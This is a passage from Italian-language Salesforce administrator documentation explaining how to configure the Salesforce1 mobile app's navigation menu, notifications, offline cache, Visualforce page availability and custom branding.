



#### Aspetti da tenere presenti

- **•** Non è possibile impostare configurazioni diverse del menu per tipi diversi di utenti.
- **•** Tutti gli elementi rappresentati da una scheda in Salesforce (oggetti standard e personalizzati, pagine Visualforce, feed, persone o gruppi) sono visibili nel menu di Salesforce1 a seconda delle impostazioni del profilo utente. Ad esempio, un utente assegnato a un profilo che ha la scheda Gruppi impostata su Scheda nascosta non vedrà la voce di menu Gruppi in Salesforce1, anche se questa è stata inclusa nel menu da un amministratore.
- **•** Il menu di navigazione di una comunità non viene controllato tramite la pagina di impostazioni del Menu di navigazione. il cui contenuto è determinato dalle schede specificate in Schede e pagine nelle impostazioni di amministrazione della comunità.

#### VEDERE ANCHE:

[Personalizzazione del menu di navigazione di Salesforce1](#page-972-0) [Note sul menu di navigazione di Salesforce1](#page-973-0) [Abilitazione delle pagine Visualforce per l'uso nell'app mobile Salesforce1](#page-978-0)
### <span id="page-972-0"></span>Personalizzazione del menu di navigazione di Salesforce1

Personalizzare l'uso di Salesforce sui dispositivi mobili per gli utenti selezionando voci di menu, app, pagine Visualforce o Pagine Lightning da visualizzare nel menu di navigazione di Salesforce1.

Nota: per poter includere pagine Visualforce, pagine Lightning o componenti Lightning nel menu di navigazione di Salesforce1, è necessario prima creare le relative schede. Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.

[Consulta la guida passo passo: Personalizzazione del menu di navigazione di Salesforce1](https://login.salesforce.com/services/walkthrough?path=/setup/salesforce1AppMenu.apexp?setupid=ProjectOneAppMenu&tour=customize-mobile-navigation)

- **1.** Da Imposta, immettere *Navigazione in Salesforce1* nella casella Ricerca veloce, quindi selezionare **Navigazione in Salesforce1**.
- **2.** Selezionare le voci dall'elenco Disponibile e fare clic su **Aggiungi**.

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Edition** 

### AUTORIZZAZIONI UTENTE

Per personalizzare il menu di navigazione di Salesforce1:

**•** "Personalizza applicazione"



**3.** Per ordinare le voci, selezionarle una a una e fare clic su **Su** o **Giù**.

L'ordine in cui le voci del menu vengono riportate nell'elenco Selezionati è l'ordine in cui vengono visualizzate nel menu di navigazione.

Nota: La prima voce dell'elenco Selezionati diventa la landing page di Salesforce1.

#### **4.** Fare clic su **Salva**.

Una volta salvate, le voci del menu di navigazione dovrebbero apparire nell'ordine corretto in Salesforce1. Può essere necessario aggiornare la pagina per vedere le modifiche.

Suggerimento: Quando si organizzano le voci di menu, posizionare all'inizio dell'elenco quelle preferite dagli utenti. La voce Elementi di ricerca intelligente si può espandere in una serie di otto o più voci di menu e potrebbe spingere altri elementi al di sotto del punto di scorrimento se è posizionata in alto nel menu. Qualsiasi voce posizionata sotto Elementi di ricerca intelligente appare nella sezione App del menu di navigazione.

#### VEDERE ANCHE:

[Menu di navigazione dell'app mobile Salesforce1](#page-969-0) [Note sul menu di navigazione di Salesforce1](#page-973-0) [Abilitazione delle pagine Visualforce per l'uso nell'app mobile Salesforce1](#page-978-0)

### <span id="page-973-0"></span>Note sul menu di navigazione di Salesforce1

Pur essendo stati utilizzati di recente, alcuni oggetti non vengono inseriti nel menu di navigazione di Salesforce1.

- **•** Operazioni ed eventi
- **•** Persone, gruppi e cruscotti digitali, se questi elementi sono stati aggiunti direttamente al menu di navigazione
- **•** Visualizzazioni elenco, che compaiono solo nelle pagine iniziali degli oggetti e non nel menu di navigazione
- **•** Oggetti non disponibili in Salesforce1, compresi gli oggetti che non dispongono di una scheda nel sito completo di Salesforce.

### Voci di menu Cruscotti digitali, Persone e Gruppi

Se le voci di menu Cruscotti digitali, Persone o Gruppi non si aggiungono all'elenco Selezionati per il menu di navigazione, esse vengono inserite automaticamente nel gruppo di oggetti Elementi di ricerca intelligente e compaiono nella sezione Recenti del menu in Salesforce1. Se i Cruscotti digitali,

le Persone o i Gruppi vengono aggiunti singolarmente all'elenco Selezionati per il menu di navigazione, essi compaiono al di fuori della sezione Recenti e la loro posizione nel menu di Salesforce1 si può personalizzare esattamente come le Operazioni, Today e le altre singole voci di menu.

### Blocco di un oggetto nella sezione Recenti

Gli utenti possono personalizzare gli oggetti che compaiono nella sezione Recenti del menu di navigazione Salesforce1. Se cercano un

oggetto nel sito completo, possono passare il mouse sopra il nome dell'oggetto e fare clic su  $\blacktriangleright$  per bloccarlo in cima ai risultati della ricerca. L'ordine degli oggetti bloccati nel sito completo determina l'ordine degli oggetti che restano bloccati in cima alla sezione Recenti del menu di navigazione. Tuttavia, se si bloccano gli oggetti in questo modo, gli oggetti non bloccati che restano nella sezione Recenti finiscono dietro all'elemento **Altro**.

#### VEDERE ANCHE:

[Menu di navigazione dell'app mobile Salesforce1](#page-969-0) [Personalizzazione del menu di navigazione di Salesforce1](#page-972-0)

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com Edition

# <span id="page-974-0"></span>Notifiche dell'app mobile Salesforce1

Le notifiche consentono agli utenti di sapere quando si verificano determinati eventi in Salesforce. Ad esempio, le notifiche consentono agli utenti di sapere quando ricevono le richieste di approvazione o quando qualcuno li menziona in Chatter.

Gli utenti di Salesforce1 possono visualizzare due tipi di notifiche.

**•** Le notifiche all'interno delle applicazioni (in-app) tengono aggiornati gli utenti sulle attività che li riguardano quando utilizzano Salesforce1. Toccando l'icona nua utente può visualizzare le 20 notifiche più recenti ricevute negli ultimi 90 giorni.

Se Comunità Salesforce è abilitata per l'organizzazione, gli utenti visualizzano le notifiche di tutte le comunità di cui sono membri. Per aiutare gli utenti a identificare facilmente da quale comunità proviene una notifica, il nome della comunità è visualizzato dopo l'indicazione oraria.

- **•** Le notifiche push sono avvisi visualizzati su un dispositivo mobile quando un utente ha installato l'app scaricabile di Salesforce1 ma non la sta utilizzando. Possono essere costituite da testo, icone e suoni, in base al tipo di dispositivo. Se un amministratore abilita le notifiche push per l'organizzazione, i singoli utenti possono scegliere se riceverle sui propri dispositivi.
- Nota: Alcune notifiche contengono il testo inserito dagli utenti in Salesforce. Per garantire che non vengano distribuite informazioni riservate tramite un servizio di terzi senza la dovuta autorizzazione, le notifiche push contengono informazioni limitate (ad esempio un nome utente) a meno che non sia stata abilitata l'inclusione del contenuto completo nelle notifiche push.

Ad esempio, si supponga una notifica all'interno dell'applicazione con il seguente testo: "Lucia Renzi ti ha menzionato: @Mario Rossi, attenzione! Nuova strategia di vendita per account Acme." Per impostazione predefinita, il testo della notifica push equivalente sarebbe "Lucia Renzi ti ha menzionato". Tuttavia, se è stato abilitato il contenuto completo nelle notifiche push, questa notifica push includerà lo stesso contenuto (completo) della notifica all'interno dell'applicazione.

### Termini e condizioni per l'inclusione di contenuto completo nelle notifiche push

Se si accede alla pagina Impostazioni notifiche sul sito completo e si seleziona l'opzione per l'inclusione del contenuto completo nelle notifiche push, viene visualizzata una finestra popup con i termini e le condizioni. Fare clic su **OK** nella finestra popup per accettare questi termini e condizioni per conto della propria società.

#### **Notifiche Salesforce 1 Push Mobile**

La funzione di notifica push del contenuto completo di Salesforce1 fornisce agli utenti dell'organizzazione (collettivamente "gli utenti") aggiornamenti in tempo reale, ad esempio ogni volta che ricevono una menzione in un post o una richiesta di approvazione. La frequenza delle notifiche inviate dipenderà dal numero delle azioni che riguardano l'utente.

Per abilitare o disabilitare le notifiche push del contenuto completo in qualsiasi momento, da Imposta immettere *Impostazioni notifiche* nella casella Ricerca veloce, selezionare **Impostazioni notifiche**, quindi selezionare o deselezionare "Includi il contenuto completo nelle notifiche push".

Per gli utenti dell'organizzazione con dispositivi mobili su piattaforma iOS, l'uso della funzione di notifica push del contenuto completo determina la trasmissione dei dati contenuti nelle notifiche (compresi, potenzialmente, dati di clienti e/o informazioni riservate, secondo la definizione di questi termini presente nell'accordo di fornitura di servizi che disciplina l'utilizzo dei prodotti Salesforce) ad Apple Inc. e alle entità affiliate (collettivamente, "Apple"). Salesforce non sarà responsabile per la riservatezza, la sicurezza o l'integrità dei dati eventualmente trasmessi ad Apple.

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

EDIZIONI

Se si è autorizzati ad abilitare questa funzionalità e ad accettare queste condizioni dalla società che ha acquistato gli abbonamenti associati all'uso dei servizi Salesforce, confermare l'accettazione selezionando la casella "OK" qui sotto. Se non si è autorizzati dalla società di cui sopra ad accettare queste condizioni e ad abilitare questa funzionalità, fare clic su "Annulla".

#### VEDERE ANCHE:

[Abilitazione delle notifiche dell'app mobile Salesforce1](#page-975-0)

### <span id="page-975-0"></span>Abilitazione delle notifiche dell'app mobile Salesforce1

Consentire a tutti gli utenti dell'organizzazione di ricevere notifiche mobili in merito a eventi in Salesforce, ad esempio quando ricevono richieste di approvazione o quando qualcuno li menziona in Chatter.

- **1.** Da Imposta, immettere *Notifiche di Salesforce1* nella casella Ricerca veloce, quindi selezionare **Notifiche di Salesforce1**.
- **2.** Selezionare le notifiche che dovranno ricevere gli utenti di Salesforce1.
- **3.** Se si è autorizzati a compiere questa azione per la propria società, selezionare Includi il contenuto completo nelle notifiche push.
- **4.** Fare clic su **Salva**. Se è stata contrassegnata la casella di controllo per l'inclusione del contenuto completo nelle notifiche push, viene visualizzata una finestra popup contenente i termini e le condizioni. Fare clic su **OK** o su **Annulla**.

Abilitando questa opzione, si esprime l'accettazione dei termini e delle condizioni per conto della propria società. Per i dettagli, vedere [Notifiche dell'app mobile Salesforce1](#page-974-0) a pagina 969.

Un utente può ricevere richieste di approvazione nelle notifiche di Salesforce1 solo quando riceve richieste di approvazione sotto forma di notifiche email. L'amministratore o l'utente può modificare il campo utente Ricevi messaggi email con richiesta di approvazione per impostare questa preferenza.

VEDERE ANCHE:

[Notifiche dell'app mobile Salesforce1](#page-974-0)

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Edition** 

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni di notifica:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di notifica:

**•** "Personalizza applicazione"

# Accesso offline all'app mobile Salesforce1

Salesforce1 può memorizzare nella cache i dati a cui si è avuto accesso recentemente, in modo che siano disponibili quando il dispositivo di un utente è offline oppure non può essere connesso a Salesforce. L'accesso offline è attualmente di sola lettura ed è disponibile nelle app scaricabili di Salesforce1 per i dispositivi iOS e Android.

L'accesso offline viene abilitato la prima volta che un utente dell'organizzazione installa una delle app scaricabili di Salesforce1. Questa impostazione può essere gestita dalla pagina Salesforce1 Offline in Imposta.

Con l'accesso offline attivato, l'app esegue automaticamente la cache dei record degli oggetti elencati nella sezione Recenti del menu di navigazione di Salesforce1 a cui l'utente ha avuto accesso più di recente e dei cruscotti digitali recenti dell'utente. I record a cui l'utente ha avuto accesso di recente vengono determinati in base alle attività di un utente sia nell'app mobile sia nel sito Salesforce completo. Inoltre, l'app esegue la cache di molti dei dati a cui un utente accede nel corso di una sessione in Salesforce1.

I dati inseriti nella cache vengono crittografati e memorizzati in un archivio dati protetto e permanente.

Nella tabella che segue sono indicati i dati e gli elementi di Salesforce1 disponibili offline.

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Fdition** 





I dati inseriti nella cache vengono aggiornati quando un utente passa a Salesforce1. Se un utente passa a un'altra app, i suoi dati memorizzati nella cache vengono automaticamente aggiornati se l'archivio dati esiste da più di un'ora.

Gli utenti possono inserire manualmente i loro dati nella cache in qualsiasi momento, ad esempio prima di accedere alla modalità aereo o in un'area senza servizi. Dal menu di navigazione di Salesforce1, selezionare **Impostazioni** > **Cache offline** > **Esegui cache ora**.



Nota: La cache viene salvata per due settimane. Gli utenti possono svuotare la cache effettuando la disconnessione dall'app Salesforce1.

# <span id="page-978-0"></span>Abilitazione delle pagine Visualforce per l'uso nell'app mobile Salesforce1

È possibile utilizzare Visualforce per estendere l'app Salesforce1 e fornire agli utenti mobili le funzionalità di cui hanno bisogno quando lavorano fuori ufficio. Prima di aggiungere una pagina Visualforce a Salesforce1, assicurarsi che la pagina sia abilitata per l'uso su dispositivi mobili altrimenti non sarà disponibile nelle app mobili.



Suggerimento: Prima di esporre le pagine Visualforce esistenti in Salesforce1, valutare in che modo appariranno e funzioneranno su telefoni cellulari e tablet. Probabilmente sarà necessario creare una nuova pagina realizzata specificamente per i fattori di forma dei dispositivi mobili.

Le pagine Visualforce devono essere abilitate per l'uso sui dispositivi mobili perché possano essere visualizzate in queste aree dell'interfaccia utente di Salesforce1:

- **•** Il menu di navigazione, tramite una scheda Visualforce
- **•** La barra delle azioni, tramite un'azione personalizzata
- **•** Schede mobili sulla pagina delle informazioni correlate a un record
- **•** Pulsanti standard sostituiti o pulsanti e link personalizzati
- **•** Incorporate nei layout delle pagine dei dettagli del record
- **•** Pagine Lightning

Per abilitare una pagina Visualforce per Salesforce1:

- **1.** Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.
- **2.** Fare clic su **Modifica** per la pagina Visualforce desiderata.
- **3.** Selezionare Disponibile per le applicazioni mobili Salesforce e per le pagine Lightning, quindi fare clic su **Salva**.

Tenere presenti queste note sul supporto di Visualforce in Salesforce1.

- **•** Le schede standard, le schede degli oggetti personalizzati e le visualizzazioni elenco sostituite da una pagina Visualforce non sono supportate in Salesforce1. La pagina Visualforce viene visualizzata per gli utenti del sito completo ma gli utenti di Salesforce1 vedranno la pagina predefinita di Salesforce1 per l'oggetto. Questa limitazione esiste per mantenere l'uso di Salesforce1 per gli oggetti.
- **•** Inoltre è possibile abilitare le pagine Visualforce per Salesforce1 mediante l'API dei metadati, modificando il campo isAvailableInTouch nell'oggetto ApexPage.
- **•** La casella di controllo Pronto per Salesforce Classic mobile nelle pagine di impostazione della Scheda Visualforce riguarda esclusivamente Salesforce Classic mobile e non ha alcun effetto sulle pagine Visualforce delle app Salesforce1.

#### VEDERE ANCHE:

[Personalizzazione del menu di navigazione di Salesforce1](#page-972-0) [Gestione delle Schede mobili nell'editor layout di pagina ottimizzato](#page-3943-0) [Visualizzazione e modifica delle pagine Visualforce](#page-5082-0)

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare la visualizzazione di Visualforce in Salesforce1:

**•** "Personalizza applicazione" "Apex autore"

## <span id="page-979-0"></span>Immagine aziendale personalizzata per l'applicazione mobile Salesforce1

È possibile personalizzare l'applicazione mobile Salesforce1 in modo che sia in linea con l'aspetto e la grafica della propria immagine aziendale per renderla immediatamente riconoscibile ai propri utenti mobili. L'immagine aziendale personalizzata viene visualizzata in tutte le applicazioni mobili Salesforce1.

 $\mathbf{z}$ Nota: Le immagini caricate per personalizzare l'app Salesforce1 sono archiviate in una cartella Documenti denominata Risorse per immagine aziendale Salesforce1. Per questo motivo, è necessario abilitare l'oggetto Documenti per la propria organizzazione prima che gli amministratori possano visualizzare e modificare la pagina Immagine aziendale di Salesforce1 (tuttavia, non è necessario che la scheda Documenti sia visibile).

Per consentire agli utenti dell'app browser mobile Salesforce1 di visualizzare l'immagine aziendale personalizzata, è necessario che per la propria organizzazione siano abilitati i Documenti. Per gli utenti delle app scaricabili di Salesforce1, gli utenti devono inoltre disporre delle autorizzazioni utente "Lettura" per i Documenti.

EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Fdition** 

È possibile personalizzare:

